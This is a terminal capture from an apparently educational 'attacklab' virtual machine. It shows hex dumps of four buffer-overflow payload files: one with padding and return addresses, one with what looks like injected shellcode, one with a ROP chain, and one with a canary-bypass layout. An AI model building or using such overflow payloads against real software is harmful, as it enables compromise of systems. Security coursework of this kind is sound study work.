 labuser@labuser-VirtualBox:~/attacklab$ cd ~/attacklab
labuser@labuser-VirtualBox:~/attacklab$ bash tools/screens/s3.sh
== payload.py  (33 bytes incl. newline)
 2e 2f 6d 61 6c 77 61 72 65 00 41 41 41 41 41 41
 f0 0f 80 00 10 72 00 00 6b 1a 40 00 00 00 00 00
 0a
== payload_dark.py  (33 bytes incl. newline)
 b8 87 1a 40 00 6a 04 5f 2d ce 00 00 00 50 05 ce
 00 00 00 ff e0 90 90 90 d0 0f 80 00 10 72 00 00
 0a
== payload_rop.py  (65 bytes incl. newline)
 52 52 52 52 52 52 52 52 52 52 52 52 52 52 52 52
 52 52 52 52 52 52 52 52 33 1a 40 00 00 00 00 00
 04 00 00 00 00 00 00 00 34 1a 40 00 00 00 00 00
== payload_canary.py  (261 bytes incl. newline)
 4b 4b 4b 4b 4b 4b 4b 4b a3 18 40 00 00 00 00 00
 04 00 00 00 00 00 00 00 a4 18 40 00 00 00 00 00
 77 16 40 00 00 00 00 00 4c 4c 4c 4c 4c 4c 4c 4c
labuser@labuser-VirtualBox:~/attacklab$ _